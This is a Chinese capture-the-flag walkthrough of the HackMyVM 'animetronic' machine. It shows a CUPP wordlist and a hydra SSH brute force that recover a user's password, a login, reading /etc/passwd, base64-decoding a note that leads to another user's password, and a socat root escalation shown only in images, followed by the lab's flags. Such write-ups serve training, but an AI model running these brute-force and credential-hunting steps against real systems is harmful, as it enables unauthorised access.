┌──(root㉿0x00)-[~/tools/Information-Gathering_tools/CUPP/cupp]
└─# ls
CHANGELOG.md LICENSE README.md cupp-example.gif cupp-master.zip cupp.cfg cupp.py michael.txt test_cupp.py

把生成的字典作为密码字典跑hydra!
┌──(root㉿0x00)-[~/HackMyVM]
└─# hydra -l michael -P pass ssh://192.168.9.189
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-07 19:55:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.9.189:22/
[22][ssh] host: 192.168.9.189 login: michael password: leahcim1996
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-07 19:55:11
michael:leahcim1996
ssh连接
┌──(root㉿0x00)-[~/HackMyVM]
└─# ssh michael@192.168.9.189
The authenticity of host '192.168.9.189 (192.168.9.189)' can't be established.
ED25519 key fingerprint is SHA256:6amN4h/EjKiHufTd7GABl99uFy+fsL6YXJJRDyzxjGE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.189' (ED25519) to the list of known hosts.
michael@192.168.9.189's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Nov 27 21:01:13 2023 from 10.0.2.6
michael@animetronic:~$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael)
michael@animetronic:~$
提权
系统信息收集
michael@animetronic:~$ cat /etc/passwd | grep "home" | grep -v nologin
henry:x:1000:1000:Hanry:/home/henry:/bin/bash
michael:x:1001:1001::/home/michael:/usr/bin/bash
michael@animetronic:/home/henry$ ls
Note.txt user.txt
michael@animetronic:/home/henry$ cat user.txt
0833990328464efff1de6cd93067cfb7
michael@animetronic:/home/henry$
michael@animetronic:/home/henry$ cat Note.txt
if you need my account to do anything on the server,
you will find my password in file named
aGVucnlwYXNzd29yZC50eHQK
┌──(root㉿0x00)-[~/HackMyVM]
└─# echo "aGVucnlwYXNzd29yZC50eHQK" | base64 -d
henrypassword.txt
我们需要找到此用户的密码!

密码为:IHateWilliam

socat提权


cat /root/root.txt
153a1b940365f46ebed28d74f142530f280a2c0a